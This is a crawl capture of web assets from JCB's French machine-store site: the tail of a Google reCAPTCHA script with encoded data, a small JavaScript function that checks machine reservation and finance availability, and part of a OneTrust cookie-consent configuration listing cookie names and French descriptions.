/w5PCvMO1wqrDosKPYVjDuU4Iw5jDjwA2acOgMFkyRH7DqhfCoQp+w4gUPUtswrcufMOOWCBZw5jDugrDhcKxw55bwqvDrsOdwqfCiDUGBcKbwpzCrcKiasK8cx/CjjHDqijDkMKfdcOuw4sywrTCqDE2wq47w7/CoztGw6bDiRjDu8OawqrCs8KqIsKRB3lWw7XCvCEzCMOPwo8kwroDw5tdP04KXcK4wqVkGhM/w5wXw4nCmUNsTcK1czVQZ1fCjUfCvw1dw6giw4DDpsOofMKdHlcDfMOuP8K/[base64]/CukkiwpDDi8OJwpIxwqrDvMOZHsOewq0tw53CkMKmwq7DrsKMwr7CuU3DjwXDjyVPKcKfLsOsdRFJwoBcwpx4wqrDqcOGHUPDsE1DLcKBAlzDpB4IIcONwonCmcOXwo3CnMOCL27DpsKmw5cNw47Dn0XDnDA1w6DDs3EmwqHCv8OnQ8KjwrXDkMKAUjs/wo7CpkUwOMO4wrECWMKUw48QAVR6KsOSY8KhSm3DvDR5wpxyw4rDuMKIwrVfSsOhw7TCgsOFwrzDn0bDvlgww4/[base64]/ZsOvRcORwrxXw7RPQTxEw7DCmnnCrsO4GMOUw41Uw4JFU8Oiwpthw77DvjVddDIOWUxew6MiesKgw4c2w7zDqMOIwrcfw4rCoT7CjsKbwofDiWbCiCokw70xEGLDiWhYw7LDpG/CpgjCkMOvwonCiMK0JMOLwr8Pwr4ReXdbeW9Yw6Ebw7vCkHvDtcO+w4zCmMKbwpPCksKxb04YOy0aDWh3HkfDhsKIw5oqw7lVY8KbacOXwoTCqMOyNcKgwrnDlH9TK8O4C1/[base64]/w4fClMOsZcK7YCrDtcKHOsK6wqvDhMONw4Uuwo3DjsOIwo5sAG9iwrzDpsO4EkzDn8K/HsOtwrh3fMOjUhBcJSXCmMKuScKqw6TCrsOIfyzCrT/[base64]/[base64]/wpDDoTPCjMK4woUUEiVTLm7CqMO+aXoYBsK+d1HDjMOXwqTDvTUbw7PDukvCn2TCmhxoIcKAwrHDrHt2worCrhpCwp7DoD/ClcKOJEoQwqzCnMKlw6/Ds0nCt8OcOMORWD8KHSUEFsO/[base64]/DhMOYwpXDlMOSw4DDt8Ovc8O8CMKlTcOFUcOTw7BwbMKxUj4gw6vCgGfDksKNAcO/wqs+dMOVHsOnwqJKw5ZnwqfDmMOPBwXDtWLDjBgYwqjDiXDCisOSNsOewpsbMcKwWBE6w7USXMKfORwjHnRZw6LDrMO9w7vDgCMqScKWwrgTYUrDshUYVMOYVcKEwpBfwp5Rw4Vbw7jDmcKsFcKzc8Kmwo3Dg2HDtn1+wp/Dt8KrHcOseMO6f8O2acOLJsKwH8OcLQN3dcOAPCRFFVMxwoB5ccO/w4fCm8Otwp3CnlPDiTPDtMOmfsKGYitlwocnNSl1D8KDwqMLGMK9w7fCmMOKC3QsccKBwrHCtWxwwobCrgPCnwY+w7VPNCAqw4/Dm2BeWTnCvG90w6HCsHfChV0XwqpYTsOWw4LDrT/DpsK4w7Elwr7CgllPwrJpWMOcf8KQY8K8W33DhzxSEXUzEcOCIXY1w7bClk7Dm8Kjw4TDqMKyfiAAw5lsw7BfX1wFw7LDji/CnMKfM0vCgzzCqlrDnMK7MkgpOV0xwqrDjsOMGsK6wp3CkMKta8KJQcOGST7Cv8OXenXDo8OKHCVOwq4SFT5rw6hLwpRZJMO9wrZNw4PCnMO5wrQDPHXDt248H1zDknvDgsKZw5TCg8OCKMOowqfDq0l9w6FDXMKnw4Z+ZU/CssK2cMKfwpojwq5LXXIZOcOVw4fDnMOfMsK5PcOfw5HCtwYYw7/CvcKmIsKAIhfDuU8BwrDDpcKTwqvDjsKGw4NZE8K/w6gtPsKiNRocwq3DgW8vXHQLFB3DunPDkh9OfhXCvMOYw75rbMKffxlFw6F0Q8KxwrdBwobCpHIhJsOuwqN/esKDwog9GX1zw44Jwpw2wrbDiMKOw67DlnEhwpAAw4rCmiY1ScOdwrRSRsK/GhLDpTjDsk5LcsK/[base64]/Dp8OcD8Ouwr7CvcKqHcKMRTByUE/DqMOAPMO/GE8qw5lVw4rDhi0cw5rDjsKPwpM/w70uUyM4ARlowo9vwpLDsGQ7RcKRw7vCrzdNDFTDgAhNM8KmVcO7SWTDs8KJwpYpEcKoDXJ/w5U2wozDm8OIOmTDikXCnsOQAEQQwqPClsOew5LDjMOow6TCqSInwr3Cv0LCi8OOFGcGUCYVwq/[base64]/CgMKKawVEE8KUbMOXw7fDiMKnwrc8wqnDvXI4w7zDt8Kpw5RvFcOEfcKjaBDCu8OECMKcwotZL10FQcKUw7pkwpN7CsK2N8KmwqvCsy7CucKwVsOyNUDDr8O7OsK2HMKawpANwq/DlsKBex57NsOkYhIGw5FKw5NKHQZYZcOEYTZCfsKTGA7DumrCjcKLw7hHw7/Cg8KYw5nCusKvXX8jwrNmN8KqAB3Dh8KEwr4uXAVjwoHCtz3DqTMvL8OEwrsAw7oUYsK5XcKjwr7DiRNqfAVUDl/CggTDu37Cm8OZwq3Du8K4I8OvD0lCwq7DhgQYQMK6w57CqEomBXnCv0pQwoJtLsKXIjfCj8OQPMOicjN4Mj4YNMK3AmnCgMOew5ENKSA2wpTCrG5EwpjDpMKKa382Mj5qw44xwo3DjMO/wpTCk0jDtsKfOMOcwpLDiDvDk1zCsTNTaMKoWAbDmMOqXMOzwolKwqPDmznCk8KAwrlNw5JZwo3Cn0prTcK3PHIjwrpIw4I/wqTCtQUhbcKYwr4XwrLDncOgw5jClCwFHFTDgsOQwqMkw7DChg1XBcO4RsK+w7Nlw5w+MCLCtsOvwobDoR51woLCrHgwwrbDiwkhw7vDnFtuw4J8GmPDrmHDlcKTw5HCp8KKw64Kw4HDnMKBDFPDmcONXMKBwrhDw6Ahw5nCmTgiwp4Ew5fDqAAWwrPDuMO/wqMdTBbDtn1Qw4fCoUHCl1jCksOSWsK9f8KmwrXDoMKFw5TCj8Obc8OMwp/DgcKBw6hPw5h/[base64]/[base64]/wooww7nDlhlhwqXDoQBIw7LCscKWI8K9wp92fcKQwosDw5wfwoDCiMOew7RiOMOGwrvCn8Krw5Rhwr3CrcOlw4HDl3LDjT4MCQPDjkdQQ25dPMObScOBw7cWw4N8w5rCih4Kw6E0wo/[base64]/b3vDnzPCtMK1KgzCmcKXwqRdMcOsw7QRwpweIhh8U8KuCjnCt8Onw6gJw5HDosKPwo8RIAzCgGHChxUtw6I1woNDLQgZw4wORDDDmlFWw6TDm8KYbxZTwq1Zw4ktwrnDkx3CiDPCssO/w7XDvsKABA9iTcKbwq/DowrDszFcBcKKGMOJw7EkG8ODwrfCkMK/wp7DlsOICxF4TwHDrFXCuMOGwoPCrggVw4vChcOOB33Ck8KUR8OUDcOSwqbDpBbCijpvRHnCrU80wqHCg2hDI8KrMcKMe33DqWPClGMYZMOKHcO+wr3DgWQKw5bCu8Onw7xbe17DgXw1QDTDsA5gwr/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc9RoEeAAAAALcxC-yJXk-RyigB7CrGSBYfKxHc\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,199],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://machinestore.jcb.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22s8UVX5FhI48t8/0OhobUUra8lYsSz2HhneL3/BXhN9A\\u003d\x22,1,0,null,1,1763841462223,0,0,[192],null,[249,35,150],\x22RC-8ci8sj1FHX2ZDg\x22,null,null,null,null,null,\x220dAFcWeA6Avj7cc8eVdyj7NSrdWsx2dIRI6M5yKVg2wRW1qOEStsiNguZmZ3AhkwXcpYREOGNLknCOIitFkICl2C18R8s82YkhJg\x22,1763924262313]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/chunk-KGLZBXBR.js
body_size: 232
content:
import{rd as n}from"./chunk-XKZ5SZ5P.js";function t(e){return!!(e&&e.dealerMachineId)}function f(e,l){if(!t(e))return!1;let r=e;if(!r.availableForReservation||r.availableFinanceTerms?.length===0)return!1;if(r.publishedOffers?.length>0){let a=n(r.publishedOffers,l);if(a&&a?.disableFinanceCalculator===!0)return!1}return!0}export{t as a,f as b};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0/7c4d26b1-c8df-45ed-a616-a4a8a69cb10c/fr.json
body_size: 26896
content:
{"DomainData":{"pccontinueWithoutAcceptText":"Continuer sans accepter","pclifeSpanYrs":"ans","pclifeSpanSecs":"quelques secondes","pclifeSpanYr":"an","pclifeSpanWks":"semaines","pclifeSpanWk":"semaine","pccloseButtonType":"Icon","MainText":"Centre de préférences de la confidentialité","MainInfoText":"Lorsque vous consultez un site Web, des données peuvent être stockées dans votre navigateur ou récupérées à partir de celui-ci, généralement sous la forme de cookies. Ces informations peuvent porter sur vous, sur vos préférences ou sur votre appareil et sont principalement utilisées pour s'assurer que le site Web fonctionne correctement. Les informations ne permettent généralement pas de vous identifier directement, mais peuvent vous permettre de bénéficier d'une expérience Web personnalisée. Parce que nous respectons votre droit à la vie privée, nous vous donnons la possibilité de ne pas autoriser certains types de cookies. Cliquez sur les différentes catégories pour obtenir plus de détails sur chacune d'entre elles, et modifier les paramètres par défaut. Toutefois, si vous bloquez certains types de cookies, votre expérience de navigation et les services que nous sommes en mesure de vous offrir peuvent être impactés.","AboutText":"Plus d’informations","AboutCookiesText":"Votre confidentialité","ConfirmText":"Tout autoriser","AllowAllText":"Enregistrer les paramètres","CookiesUsedText":"Cookies utilisés","CookiesDescText":"Description","AboutLink":"https://cookiepedia.co.uk/giving-consent-to-cookies","ActiveText":"Actif","AlwaysActiveText":"Toujours actif","AlwaysInactiveText":"Toujours inactif","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"En cliquant sur « Accepter tous les cookies », vous acceptez le stockage de cookies sur votre appareil pour améliorer la navigation sur le site, analyser son utilisation et contribuer à nos efforts de marketing. ","AlertCloseText":"Fermer","AlertMoreInfoText":"Paramètres des cookies","AlertMoreInfoTextDialog":"Paramètres des cookies, Ouvre la boîte de dialogue du centre de préférences","CookieSettingButtonText":"Préférences de cookies","AlertAllowCookiesText":"Autoriser tous les cookies","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Inactif","CookiesText":"Cookies","CategoriesText":"Sous-groupe de cookies","IsLifespanEnabled":false,"LifespanText":"Durée de vie","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Confirmer la sélection","VendorListText":"Liste des fournisseurs de l'IAB","ThirdPartyCookieListText":"Détails des cookies","PreferenceCenterManagePreferencesText":"Gérer les préférences de consentement","PreferenceCenterMoreInfoScreenReader":"S'ouvre dans un nouvel onglet","CookieListTitle":"Liste des cookies","CookieListDescription":"Un cookie est un petit fichier de données (fichier texte) qu'un site Web, lorsqu'il est consulté par un utilisateur, demande à votre navigateur de stocker sur votre appareil afin de mémoriser des informations vous concernant, telles que vos préférences linguistiques ou informations de connexion. Nous configurons ces cookies appelés cookies internes. Nous utilisons également des cookies tiers, qui sont des cookies d'un domaine différent de celui du site Web que vous consultez, pour nos efforts de publicité et de marketing. Plus concrètement, nous utilisons des cookies et d'autres technologies de suivi selon les finalités suivantes :","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Ces cookies sont nécessaires au fonctionnement du site Web et ne peuvent pas être désactivés dans nos systèmes. Ils sont généralement établis en tant que réponse à des actions que vous avez effectuées et qui constituent une demande de services, telles que la définition de vos préférences en matière de confidentialité, la connexion ou le remplissage de formulaires. Vous pouvez configurer votre navigateur afin de bloquer ou être informé de l'existence de ces cookies, mais certaines parties du site Web peuvent être affectées. Ces cookies ne stockent aucune information d’identification personnelle.","GroupDescriptionOTT":"Ces cookies sont nécessaires au fonctionnement du site Web et ne peuvent pas être désactivés dans nos systèmes. Ils sont généralement établis en tant que réponse à des actions que vous avez effectuées et qui constituent une demande de services, telles que la définition de vos préférences en matière de confidentialité, la connexion ou le remplissage de formulaires. Vous pouvez configurer votre navigateur afin de bloquer ou être informé de l'existence de ces cookies, mais certaines parties du site Web peuvent être affectées. Ces cookies ne stockent aucune information d’identification personnelle.","GroupNameMobile":"Cookies strictement nécessaires","GroupNameOTT":"Cookies strictement nécessaires","GroupName":"Cookies strictement nécessaires","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a2977b88-8f66-47ad-80e6-0edf4c6b5db8","Name":"origincd2beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a408bf40-438f-4243-8db4-22208206bd0d","Name":"origincd1beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930726-080a-7be7-89f2-2afd31899aef","Name":"GnattaWebChatApiKey","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0193072c-f861-79cb-868d-2d7939465ab7","Name":"GnattaApiHost","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"46acf3f8-672f-4ae4-8ca7-2eb232c36280","Name":"ARRAffinitySameSite","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"This cookie is set by websites run on the Windows Azure cloud platform. It is used for load balancing to make sure the visitor page requests are routed to the same server in any browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5671398f-e600-4d17-973b-39f14fdddebd","Name":"ASP.NET_SessionId","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Cookie de session de plate-forme à usage général, utilisé par des sites écrits avec des technologies basées sur Miscrosoft .NET. Habituellement utilisé pour maintenir une session utilisateur anonyme par le serveur.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieASP.NET_SessionId","DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072d-ddd9-7051-aace-5a1d58920975","Name":"GnattaWebChatApiKey","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"05ead5cb-6822-49c0-a659-610f4f2b9e5c","Name":"jcb_campaign_data","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"945aac9b-8c78-453d-b0a0-614868c5142b","Name":"__stripe_sid","Host":"machinestore.jcb.com","IsSession":false,"Length":"0","description":"Stripe est habitué à effectuer des paiements par carte de crédit. Stripe utilise un cookie pour se rappeler qui vous êtes et pour permettre au site web de traiter les paiements sans stocker d’informations de carte de crédit sur ses propres serveurs.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072e-b429-79c6-a563-70b8bb0fc01e","Name":"GnattaWebChatOriginator","Host":"machinestore.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f94aa138-fb8f-4a1f-b64d-71d20a9600c7","Name":"TawkConnectionTime","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Ce cookie est généralement défini par un site Web utilisant Taw.to, qui est un service de chat en direct. Ce cookie se souvient de l’utilisateur final afin que les conversations de chat passées puissent être identifiées pour améliorer le service.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fee04bfc-c58a-4995-a288-8061e7c51941","Name":"SERVERID","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Habituellement utilisé pour l’équilibrage de la charge.  Identifie le serveur qui a livré la dernière page au navigateur.  Associé au logiciel HAProxy Load Balancer.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSERVERID","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930723-6edc-7f55-a750-817062b4678a","Name":"GnattaActiveChatSession","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930727-7695-780a-b318-89a0d65307cd","Name":"GnattaWebChatOriginator","Host":"www.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"55324c4b-86fe-40c3-841e-a0ff692b5822","Name":"OptanonAlertBoxClosed","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par des sites Web utilisant certaines versions de la solution de conformité à la loi sur les cookies de OneTrust.  Il est réglé après que les visiteurs ont vu un avis d’information sur les cookies et, dans certains cas, seulement lorsqu’ils ferment activement l’avis.  Il permet au site web de ne pas afficher le message plus d’une fois à un utilisateur.  Le cookie a une durée de vie d’un an et ne contient aucun renseignement personnel.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"074dfbea-de5a-41ab-8090-af2144e85e79","Name":"twk_idm_key","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5e36c502-3a5d-436e-85f1-bd07c6511716","Name":"jcb-user-industry","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bc0c8f52-b45b-4594-aecc-c8a029b38697","Name":"OptanonConsent","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par la solution de conformité aux cookies de OneTrust. Il stocke des informations sur les catégories de cookies utilisés par le site et sur la question de savoir si les visiteurs ont donné ou retiré leur consentement à l’utilisation de chaque catégorie. Cela permet aux propriétaires de sites d’empêcher les cookies de chaque catégorie d’être définis dans le navigateur des utilisateurs, lorsque le consentement n’est pas donné. Le cookie a une durée de vie normale d’un an, de sorte que les visiteurs de retour sur le site auront leurs préférences rappelées. Il ne contient aucune information qui puisse identifier le visiteur du site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"aa5f1b92-f92b-4e3f-98d1-d1f0103d7bd9","Name":"twk_idm_key","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072b-ffbc-79da-9d55-d22e01c49db3","Name":"GnattaActiveChatSession","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3c236650-7084-4718-98fb-d37dfec445f1","Name":"ARRAffinity","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"Ce cookie est défini par des sites Web exécutés sur la plate-forme cloud Windows Azure. Il est utilisé pour l’équilibrage de charge pour s’assurer que les demandes de page visiteur sont acheminés vers le même serveur dans n’importe quelle session de navigation.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"a9c3e436-cb59-4ecf-99ff-da93f9998b73","Name":"__stripe_mid","Host":"machinestore.jcb.com","IsSession":false,"Length":"364","description":"Stripe est habitué à effectuer des paiements par carte de crédit. Stripe utilise un cookie pour se rappeler qui vous êtes et pour permettre au site web de traiter les paiements sans stocker d’informations de carte de crédit sur ses propres serveurs.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930724-b61f-741d-a374-eb55084b0de0","Name":"GnattaApiHost","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"b5dc85b2-5603-43ba-bdfb-ee7f12bf3d4c","Name":"__RequestVerificationToken","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Il s’agit d’un cookie anti-contrefaçon défini par des applications Web construites à l’ASP.NET des technologies MVC. Il est conçu pour arrêter l’affichage non autorisé de contenu sur un site Web, connu sous le nom de contrefaçon de demande cross-site. Il ne contient aucune information sur l’utilisateur et est détruit lors de la fermeture du navigateur.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__RequestVerificationToken","DurationType":1,"category":null,"isThirdParty":false},{"id":"01945f71-12e4-7b07-bc4e-f662cddaa65d","Name":"TawkConnectionTime","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Ce cookie est généralement défini par un site Web utilisant Taw.to, qui est un service de chat en direct. Ce cookie se souvient de l’utilisateur final afin que les conversations de chat passées puissent être identifiées pour améliorer le service.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"embed.tawk.to","DisplayName":"embed.tawk.to","HostId":"H41","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0bddab12-20dc-44f7-8af6-c7b2999354d5","Name":"awxxxx","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Utilisé pour attribuer la commission aux affiliés lorsque vous arrivez sur le site web à partir d’un lien de référence d’affiliation. Il est défini lorsque vous cliquez sur l’un de nos liens et utilisé pour laisser l’annonceur et nous savons le site web à partir duquel vous êtes venu.","thirdPartyDescription":"Utilisé pour attribuer la commission aux affiliés lorsque vous arrivez sur le site web à partir d’un lien de référence d’affiliation. Il est défini lorsque vous cliquez sur l’un de nos liens et utilisé pour laisser l’annonceur et nous savons le site web à partir duquel vous êtes venu.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"93fa33bf-79b2-426a-9efc-fa6098222cad","Name":"twk_idm_key","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B24A34AE-6CFC-4A66-94ED-43675FD8F6E7","CustomGroupId":"C0001","GroupId":"1081fc7e-7878-46d3-a899-fd3cd6b0c3fc","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Ces cookies nous permettent de déterminer le nombre de visites et les sources du trafic, afin de mesurer et d’améliorer les performances de notre site Web. Ils nous aident également à identifier les pages les plus / moins visitées et d’évaluer comment les visiteurs naviguent sur le site Web. Toutes les informations collectées par ces cookies sont agrégées et donc anonymisées. Si vous n'acceptez pas ces cookies, nous ne serons pas informé de votre visite sur notre site.","GroupDescriptionOTT":"Ces cookies nous permettent de déterminer le nombre de visites et les sources du trafic, afin de mesurer et d’améliorer les performances de notre site Web. Ils nous aident également à identifier les pages les plus / moins visitées et d’évaluer comment les visiteurs naviguent sur le site Web. Toutes les informations collectées par ces cookies sont agrégées et donc anonymisées. Si vous n'acceptez pas ces cookies, nous ne serons pas informé de votre visite sur notre site.","GroupNameMobile":"Cookies de performance","GroupNameOTT":"Cookies de performance","GroupName":"Cookies de performance","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"2befa9f5-c686-4de0-8ff0-0093939c9d6e","Name":"_gat_UA-nnnnnnn-nn","Host":"jcb.com","IsSession":false,"Length":"0","description":"Il s’agit d’un cookie de type modèle défini par Google Analytics, où l’élément de modèle sur le nom contient le numéro d’identité unique du compte ou du site Web à lequel il se rapporte. Il semble être une variante du cookie _gat qui est utilisé pour limiter la quantité de données enregistrées par Google sur les sites Web à fort volume de trafic.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"0584052f-85de-4536-b009-08b86cc90472","Name":"_vwo_global_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","thirdPartyDescription":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9135d740-1652-4b20-9eed-2484c9a6b4e3","Name":"_ga","Host":"jcb.com","IsSession":false,"Length":"729","description":"Ce nom de cookie est associé à Google Universal Analytics - qui est une mise à jour significative du service d’analyse le plus couramment utilisé par Google. Ce cookie est utilisé pour distinguer les utilisateurs uniques en attribuant un numéro généré au hasard en tant qu’identificateur client. Il est inclus dans chaque demande de page dans un site et utilisé pour calculer les données des visiteurs, des sessions et des campagnes pour les rapports d’analyse des sites.  Par défaut, il est réglé pour expirer après 2 ans, bien que cela soit personnalisable par les propriétaires de site 